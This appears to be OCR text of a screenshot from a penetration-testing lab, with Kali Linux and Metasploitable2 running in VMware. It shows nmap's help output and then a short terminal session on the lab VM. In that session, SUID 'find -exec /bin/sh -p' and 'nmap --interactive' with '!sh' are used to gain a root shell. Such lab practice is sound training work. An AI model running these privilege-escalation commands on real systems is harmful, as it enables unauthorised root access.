 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home Kali Linux Metasploitable2-Linux
1 2 3 4 2 10:52
prakanth@Prakanth: ~
Session Actions Edit View Help
-e <iface>: Use specified interface
-g/--source-port <portnum>: Use given port number
--data-length <num>: Append random data to sent packets
--ip-options <options>: Send packets with specified ip options
--ttl <val>: Set IP time-to-live field
--spoof-mac <mac address/prefix/vendor name>: Spoof your MAC address
--badsum: Send packets with a bogus TCP/UDP checksum
OUTPUT:
-oN/-oX/-oS/-oG <file>: Output scan in normal, XML, s|<rIpt kIddi3,
and Grepable format, respectively, to the given filename.
-oA <basename>: Output in the three major formats at once
-v: Increase verbosity level (use twice for more effect)
-d[level]: Set or increase debugging level (Up to 9 is meaningful)
--open: Only show open (or possibly open) ports
--packet-trace: Show all packets sent and received
--iflist: Print host interfaces and routes (for debugging)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
--resume <filename>: Resume an aborted scan
--stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML
--webxml: Reference stylesheet from Insecure.Org for more portable XML
--no-stylesheet: Prevent associating of XSL stylesheet w/XML output
MISC:
-6: Enable IPv6 scanning
-A: Enables OS detection and Version detection, Script scanning and Traceroute
--datadir <dirname>: Specify custom Nmap data file location
--send-eth/--send-ip: Send using raw ethernet frames or IP packets
--privileged: Assume that the user is fully privileged
--unprivileged: Assume the user lacks raw socket privileges
-V: Print version number
-h: Print this help summary page.
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sP 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -PN -p 80
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
msfadmin@metasploitable:~$ find . -exec /bin/sh -p \; -quit
sh-3.2$ wexit
msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# id
uid=1000(msfadmin) gid=1000(msfadmin) euid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
sh-3.2#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.